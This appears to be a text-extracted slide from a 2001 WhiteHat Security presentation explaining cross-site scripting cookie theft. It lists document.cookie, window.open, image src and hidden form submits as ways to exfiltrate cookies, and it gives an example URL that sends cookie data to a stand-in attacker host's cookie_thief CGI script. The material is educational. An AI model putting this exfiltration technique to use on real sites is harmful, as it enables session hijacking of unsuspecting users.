 Stealing Cookies “How the Cookie Crumbles”. Cookies are restricted to domains (.acme.com) Uncontrolled data on a restricted domain can access the cookie data. JavaScript Expression:  “document.cookie” window.open document.img.src Hidden Form Submit www.attacker.com/ cgi -bin/cookie_thief.pl?COOKIEDATACC ookie data is passed to a CGI through a GET request to a off-domain host. WhiteHat Security http://www. whitehatsec .com 2001(c)WhiteHat Security 